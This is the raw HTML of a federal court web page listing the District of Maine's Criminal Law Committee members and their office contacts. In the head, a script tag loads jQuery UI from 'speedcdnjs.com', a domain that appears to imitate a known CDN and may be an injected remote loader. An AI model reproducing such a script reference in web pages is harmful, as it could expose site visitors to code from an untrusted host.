

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.med.uscourts.gov/district-court-criminal-law-committee
body_size: 8776
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/district-court-criminal-law-committee" />
<link rel="shortlink" href="/node/103" />
<link rel="shortcut icon" href="https://www.med.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>District Court Criminal Law Committee | District of Maine | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css_3HkBTQCt0mvRvZ_SN0yqxfT4YqKD8huOXgB98Ejo9t8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.med.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634wp"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.med.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.med.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.med.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.med.uscourts.gov/misc/drupal.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.med.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.med.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.med.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634wp"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634wp"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634wp"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634wp"></script>
<![endif]-->
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634wp"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-222256605-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-222256605-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-NEHS1GTV54", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.med.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"}},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Maine. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Maine does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-222256605-1","G-NEHS1GTV54"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/district-court-criminal-law-committee":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-103 node-type-page section-district-court-criminal-law-committee">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.med.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Maine                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><strong>Honorable Lance E. Walker, Chief Judge</strong><br />Eric M. Storms, Acting Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/district-court-criminal-law-committee" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-YIVpJmVlcngJCp8pN3JTP9CvGVHYCoMfB2iPpwwwen8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-602"><a href="/info-attorneys">Info For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-779"><a href="/cja-criminal-justice-act">CJA - Criminal Justice Act</a></li>
<li class="leaf has-children menu-mlid-787"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-792"><a href="https:/sites/med/files/Criminal_Practice_Frequently_Asked_Questions.pdf">Criminal Practice FAQs</a></li>
<li class="leaf menu-mlid-790"><a href="/wireless-access-plan">Wireless Access Plan</a></li>
<li class="last leaf menu-mlid-793"><a href="/file/223">Attorney Admission Fund Plan</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-586"><a href="/court-information" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf has-children menu-mlid-751"><a href="/clerks-office">Clerks Office</a></li>
<li class="leaf has-children menu-mlid-862"><a href="/court-calendars-trial-lists">Court Calendars &amp; Trial Lists</a></li>
<li class="leaf menu-mlid-756"><a href="/court-ceremonies">Court Ceremonies</a></li>
<li class="leaf menu-mlid-757"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-758"><a href="/directories">Directories</a></li>
<li class="leaf active-trail active menu-mlid-762"><a href="/district-court-criminal-law-committee" class="active-trail active">District Court Criminal Law Committee</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/education-home">Education / Outreach</a></li>
<li class="leaf menu-mlid-763"><a href="/after-hours-emergency-filings">Emergency Contact Info</a></li>
<li class="leaf menu-mlid-863"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-766"><a href="https://www.uscourts.gov/about-federal-courts">Federal Court Basics</a></li>
<li class="leaf menu-mlid-767"><a href="/file/330">Gignoux Courthouse Accessibility Information</a></li>
<li class="leaf has-children menu-mlid-768"><a href="/interpreting">Interpreting</a></li>
<li class="leaf has-children menu-mlid-972"><a href="/judges-and-court-history">Judges and Court History</a></li>
<li class="leaf menu-mlid-775"><a href="/judicial-conduct-disability-0">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-776"><a href="/multi-district-litigation">Multi-District Litigation</a></li>
<li class="leaf menu-mlid-777"><a href="/other-links">Other Links</a></li>
<li class="last leaf menu-mlid-778"><a href="/press-page">Press Page</a></li>
</ul></li>
<li class="expanded menu-mlid-709"><a href="/courtroom-practices">Courtroom Practices</a><ul class="menu"><li class="first leaf menu-mlid-727"><a href="/civil-jury-notebooks">Civil Jury Notebooks</a></li>
<li class="leaf menu-mlid-731"><a href="/electronic-evidence-presenter">Electronic Evidence Presenter</a></li>
<li class="leaf menu-mlid-732"><a href="/jury-trial-information">Jury Trial Information</a></li>
<li class="leaf menu-mlid-739"><a href="/pattern-jury-instructions">Pattern Jury Instructions</a></li>
<li class="leaf has-children menu-mlid-741"><a href="/scripts-criminal-proceedings">Scripts for Criminal Proceedings</a></li>
<li class="leaf menu-mlid-748"><a href="/tentative-jury-selection-dates">Tentative Jury Selection Dates</a></li>
<li class="last leaf menu-mlid-975"><a href="/advisory-personal-identifiable-information">Advisory: Personal Identifiable Information</a></li>
</ul></li>
<li class="expanded menu-mlid-710"><a href="/electronic-case-files">Electronic Case Files</a><ul class="menu"><li class="first leaf menu-mlid-711"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-712"><a href="/ecf-faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-713"><a href="/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-715"><a href="/equipment-requirements">Equipment Requirements</a></li>
<li class="leaf menu-mlid-716"><a href="/help-desk">Help Desk</a></li>
<li class="leaf menu-mlid-717"><a href="https://pacer.uscourts.gov/">Login to NextGen/Pacer</a></li>
<li class="leaf menu-mlid-718"><a href="https://pacer.uscourts.gov/">Pacer Registration</a></li>
<li class="last leaf has-children menu-mlid-719"><a href="/references-information">References &amp; Information</a></li>
</ul></li>
<li class="expanded menu-mlid-920"><a href="/representing-yourself-pro-se">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-926"><a href="/information-packet-self-represented-parties">Information Packet for Self-Represented Parties</a></li>
<li class="leaf menu-mlid-921"><a href="/self-representation-forms">Self-Representation Forms</a></li>
<li class="leaf menu-mlid-922"><a href="/electronic-filing">Electronic Filing</a></li>
<li class="leaf menu-mlid-923"><a href="/glossary">Glossary</a></li>
<li class="leaf menu-mlid-919"><a href="https://www.med.uscourts.gov/pro-se-faqs">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-916"><a href="https://www.law.cornell.edu/rules/frcp/">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-917"><a href="/local-rules">Local Rules of Practice for the District of Maine</a></li>
<li class="last leaf menu-mlid-924"><a href="/where-can-i-get-legal-advice">Where can I get legal advice?</a></li>
</ul></li>
<li class="expanded menu-mlid-606"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-699"><a href="/juror-faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-700"><a href="https://ejuror2.uscourts.gov/ejuror-med/TransportRoom?servlet=login">E-Juror</a></li>
<li class="leaf menu-mlid-906"><a href="/file/658">Notice About Random Selection</a></li>
<li class="leaf menu-mlid-702"><a href="https:/sites/med/files/District_of_Maine_Jury_Plan.pdf">District of Maine Jury Plan</a></li>
<li class="leaf menu-mlid-907"><a href="https:/sites/med/files/Sample_Juror_Qualification_Questionnaire.pdf">Sample Juror Qualification Questionnaire </a></li>
<li class="last leaf menu-mlid-704"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-scams">Juror Scams</a></li>
</ul></li>
<li class="expanded menu-mlid-675"><a href="/operations-filing">Operations &amp; Filing</a><ul class="menu"><li class="first leaf menu-mlid-974"><a href="/alternate-dispute-resolution-policy">Alternate Dispute Resolution Policy</a></li>
<li class="leaf menu-mlid-677"><a href="/file/192">Bills of Costs Guidelines</a></li>
<li class="leaf has-children menu-mlid-678"><a href="/current-fees-rates">Current Fees &amp; Rates</a></li>
<li class="leaf menu-mlid-683"><a href="/cvb-information">CVB Information</a></li>
<li class="leaf menu-mlid-684"><a href="/file/203">Discovery Dispute Filing Reference Guide</a></li>
<li class="leaf menu-mlid-685"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-687"><a href="/lawyer-referral-programs">Lawyer Referral Programs</a></li>
<li class="leaf menu-mlid-967"><a href="/file/881">Legal Support Staff Materials</a></li>
<li class="leaf menu-mlid-688"><a href="https:/sites/med/files/WARNING_RE_THIRD_PARTY_SERVICES_AND_ACCESS_TO_RECORDS_IN_CM_ECF.pdf">Notice Re Third-Party Services and Access to Records in CM/ECF</a></li>
<li class="leaf menu-mlid-689"><a href="/plans-and-policies">Plans and Policies</a></li>
<li class="leaf menu-mlid-690"><a href="/sealing-redacting-highly-sensitive-documents">Sealing, Redacting &amp; Highly Sensitive Documents</a></li>
<li class="last leaf menu-mlid-1057"><a href="/case-information-phone">Case Information by Phone</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/rules-opinions">Rules</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/federal-rules">Federal Rules</a></li>
<li class="leaf menu-mlid-944"><a href="/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-674"><a href="https://www.ussc.gov/guidelines-manual/guidelines-manual">U.S. Sentencing Commission Guidelines Manual</a></li>
</ul></li>
<li class="expanded menu-mlid-665"><a href="/opinions">Opinions</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/district-court-opinions">District Court Opinions</a></li>
<li class="leaf menu-mlid-668"><a href="/electronic-notification">Electronic Notification</a></li>
<li class="leaf menu-mlid-669"><a href="https://www.supremecourt.gov/opinions/opinions.aspx">Supreme Court Opinions</a></li>
<li class="last leaf menu-mlid-670"><a href="https://www.ca1.uscourts.gov/opinions-oral-arguments">First Circuit Opinions</a></li>
</ul></li>
<li class="last leaf menu-mlid-992"><a href="/court-photos">Court Photos</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-information">Court Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              District Court Criminal Law Committee            </h1>
          
                                        
                      <article about="/district-court-criminal-law-committee" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="District Court Criminal Law Committee" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="WordSection1">
<p class="rtecenter">UNITED STATES DISTRICT COURT</p>
<p class="rtecenter">DISTRICT OF MAINE</p>
<p class="rtecenter"><img id="Picture 6" src="/sites/med/files/cs-clr.jpg" style="height:88px; width:84px" /></p>
<p class="rtecenter"><strong><u>District Court Criminal Law Committee</u></strong></p>
<p class="rtecenter"><strong> </strong></p>
</div>
<p class="rtecenter"> </p>
<p class="rtecenter"> </p>
<p class="rtecenter">The purpose of the District Court Criminal Law Committee is to assemble representatives</p>
<p class="rtecenter">of the court and of the federal criminal justice system to raise and openly discuss issues</p>
<p class="rtecenter">that arise and to identify solutions in a formalized way.</p>
<p> </p>
<div style="clear:both">
<table align="center" border="1" cellpadding="0" cellspacing="0" style="width:100%">
<tbody>
<tr>
<td style="width:247px">
<div><strong>Hon. Stacey D. Neumann</strong><br />
			U.S. District Judge<br />
			Committee Chair<br />
			U.S. District Court
<div>Edward T. Gignoux U.S. Courthouse</div>
<div>156 Federal Street</div>
<div>Portland, ME 04101</div>
<div>(207) 780 – 3356</div>
</div>
</td>
<td style="width:222px">
<div><strong>Hon. John C. Nivison</strong></div>
<div>U.S. Magistrate Judge</div>
<div>U.S. District Court</div>
<div>Margaret Chase Smith Federal</div>
<div>Building and U.S. Courthouse</div>
<div>202 Harlow Street</div>
<div>Bangor, ME 04401</div>
<div>(207) 945 – 0575</div>
</td>
<td style="width:240px">
<div><strong>Eric M. Storms</strong></div>
<div>Acting Clerk</div>
<div>U.S. District Court</div>
<div>Edward T. Gignoux U.S. Courthouse</div>
<div>156 Federal Street</div>
<div>Portland, ME 04101</div>
<div>(207) 780 – 3356</div>
</td>
</tr>
<tr>
<td style="width:247px">
<div>
<div><strong>James S. Nixon</strong></div>
<div>Federal Defender</div>
<div>Key Plaza, 2<sup>nd</sup> Floor</div>
<div>Suite 206</div>
<div>23 Water Street</div>
<div>Bangor, ME 04401</div>
<div>(207) 992-4111</div>
</div>
</td>
<td style="width:222px">
<div><strong>Craig M. Wolff</strong></div>
<div>Assistant U.S. Attorney</div>
<div>United States Attorney’s Office</div>
<div>100 Middle Street</div>
<div>Portland, ME 04101</div>
<div>(207) 780 – 3257</div>
</td>
<td style="width:240px">
<div><strong>Joel Casey</strong></div>
<div>Assistant U.S. Attorney</div>
<div>United States Attorney’s Office</div>
<div>Margaret Chase Smith Federal</div>
<div>Building and U.S. Courthouse</div>
<div>202 Harlow Street, Room 111</div>
<div>Bangor, ME 04401</div>
<div>(207) 945-0373</div>
</td>
</tr>
<tr>
<td style="width:247px">
<div>
<div><strong>Scott E. Hastings</strong></div>
<div>Deputy Chief U.S. Probation Officer</div>
<div>United States Probation Office</div>
<div>400 Congress Street</div>
<div>Portland, ME 04101</div>
<div>(207) 780-3358</div>
</div>
</td>
<td style="width:222px">
<div>
<div><strong>Kaylee Folster</strong></div>
<div>Vafiades, Brountas &amp; Kominsky</div>
<div>P.O. Box 919</div>
<div>23 Water Street</div>
<div>Bangor, ME 04402</div>
<div>(207) 947-6915</div>
</div>
</td>
<td style="width:240px">
<div>
<div><strong>Michael J. Penders</strong></div>
<div>Chief U.S. Probation Officer</div>
<div>United States Probation Office</div>
<div>400 Congress Street, 5th Floor</div>
<div>Portland, ME 04101</div>
<div>(207) 780 – 3358</div>
</div>
</td>
</tr>
<tr>
<td style="width:222px">
<div><b>Josh Taylor</b></div>
<div>Chief Deputy Marshal</div>
<div>U.S. Marshals Service</div>
<div>Margaret Chase Smith Federal Building and U.S. Courthouse</div>
<div>202 Harlow Street</div>
<div>Bangor, ME 04401</div>
<div> </div>
</td>
<td style="width:240px">
<div>
<div><strong>F. Todd Lowell</strong></div>
<div>Assistant U.S. Attorney</div>
<div>United States Attorney’s Office</div>
<div>100 Middle Street</div>
<div>Portland, ME 04101</div>
<div>(207) 780 – 3257</div>
</div>
</td>
<td style="width:222px">
<div><strong>Caleigh Milton</strong></div>
<div>Assistant Federal Defender</div>
<div>Federal Defender’s Office</div>
<div>P.O. Box 595</div>
<div>Portland, ME 04112</div>
<div>(207) 387 – 6925</div>
</td>
</tr>
<tr>
<td style="width:222px">
<div><b>Daniel Dube</b></div>
<div>60 Pineland Dr.</div>
<div>Ste. 211</div>
<div>New Gloucester, ME 04260</div>
<div>(207) 200-4899</div>
<div> </div>
</td>
<td style="width:240px">
<div><strong>Andrew B. Benson</strong></div>
<div>United States Attorney</div>
<div>United States Attorney’s Office</div>
<div>Margaret Chase Smith Federal Building And U.S. Courthouse</div>
<div>Bangor, ME 04401</div>
<div>(207) 945-0373</div>
</td>
<td style="width: 240px;">
<p><strong>Nicole Milam</strong> <br />
			Milam Law Collective<br />
			PO Box 237<br />
			Cumberland Center, ME 04021<br />
			(207) 613-4024</p>
</td>
</tr>
</tbody>
</table>
<div style="clear:both"> </div>
</div>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-750"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="expanded menu-mlid-751"><a href="/clerks-office">Clerks Office</a><ul class="menu"><li class="first leaf menu-mlid-752"><a href="/directions">Directions</a></li>
<li class="last leaf menu-mlid-753"><a href="/office-hours">Office Hours</a></li>
</ul></li>
<li class="expanded menu-mlid-862"><a href="/court-calendars-trial-lists">Court Calendars &amp; Trial Lists</a><ul class="menu"><li class="first leaf menu-mlid-754"><a href="https://forms.med.uscourts.gov/calendar/calendar.html">Court Calendar (1 week)</a></li>
<li class="leaf menu-mlid-755"><a href="https://forms.med.uscourts.gov/calendar/g6pubcal.htm">Court Calendar (2 week)</a></li>
<li class="leaf menu-mlid-860"><a href="https://ecf.med.uscourts.gov/pub/TRLLST_PTL.html">Trial Lists (Portland)</a></li>
<li class="last leaf menu-mlid-861"><a href="https://ecf.med.uscourts.gov/pub/TRLLST_BGR.html">Trial Lists (Bangor)</a></li>
</ul></li>
<li class="leaf menu-mlid-756"><a href="/court-ceremonies">Court Ceremonies</a></li>
<li class="leaf menu-mlid-757"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="expanded menu-mlid-758"><a href="/directories">Directories</a><ul class="menu"><li class="first leaf menu-mlid-995"><a href="/clerk%E2%80%99s-offices">Clerk&#039;s Offices</a></li>
<li class="last leaf menu-mlid-760"><a href="/court-reporters-directory">Court Reporters Directory</a></li>
</ul></li>
<li class="leaf active-trail active menu-mlid-762"><a href="/district-court-criminal-law-committee" class="active-trail active">District Court Criminal Law Committee</a></li>
<li class="expanded menu-mlid-705"><a href="/education-home">Education / Outreach</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/educational-resources">Educational Resources</a></li>
<li class="leaf menu-mlid-708"><a href="/visit-courthouse">Visit the Courthouse</a></li>
<li class="last leaf menu-mlid-859"><a href="/power-act">POWER Act</a></li>
</ul></li>
<li class="leaf menu-mlid-763"><a href="/after-hours-emergency-filings">Emergency Contact Info</a></li>
<li class="leaf menu-mlid-863"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-766"><a href="https://www.uscourts.gov/about-federal-courts">Federal Court Basics</a></li>
<li class="leaf menu-mlid-767"><a href="/file/330">Gignoux Courthouse Accessibility Information</a></li>
<li class="expanded menu-mlid-768"><a href="/interpreting">Interpreting</a><ul class="menu"><li class="first leaf menu-mlid-769"><a href="/interpreter-faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-770"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-771"><a href="https:/sites/med/files/Interpreter_Internet_List.pdf">Interpreter List</a></li>
<li class="leaf menu-mlid-772"><a href="/handoutsinformation-interpreters">Handouts/Information for Interpreters</a></li>
<li class="last leaf menu-mlid-773"><a href="/unofficial-dual-language-forms">Unofficial Dual Language Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-972"><a href="/judges-and-court-history">Judges and Court History</a><ul class="menu"><li class="first leaf menu-mlid-968"><a href="/district-judges">District Judges</a></li>
